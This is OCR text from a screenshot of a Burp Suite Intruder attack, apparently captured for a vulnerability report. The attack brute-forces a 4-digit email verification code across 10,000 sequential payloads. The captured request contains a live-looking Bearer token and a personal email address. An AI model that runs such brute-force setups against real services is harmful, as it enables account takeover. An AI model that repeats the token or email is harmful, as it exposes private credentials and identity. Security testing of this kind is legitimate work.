 3 ×
4 ×
5 ×
+
8
Sniper attack
Start attack
Target
Update Host header to match target
Positions
Add §
Clear §
Auto §
2
4 Content-Length: 86
5 Sec-Ch-Ua-Platform: "Windows"
6 Authorization: Bearer 168705|9wnnyGEZ1xGqDq1VRSbtdMss9VXuk40GhZDMOpKfd198e90a
7
8 Accept-Language: en-US,en;q=0.9
9 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
10 Currency: $
11 Sec-Ch-Ua-Mobile: ?0
12 Currenturlorgin:
13 X-Requested-With: XMLHttpRequest
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
15 Accept: application/json
16 Content-Type: application/json
17 Origin:
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-Mode: cors
20 Sec-Fetch-Dest: empty
21 Referer:
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=4, i
24
1
25 {"verification_code":"§0000§","email":"heshamsaleh10001000@gmail.com","after_reset":"0"}
Search
1 highlight
1 payload position
Length: 2080
Payloads
Payload position: All payload positions
3
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 0000 4
To: 9999 5
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4 6
Max integer digits: 4 7
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
§ Payloads
Resource pool
Settings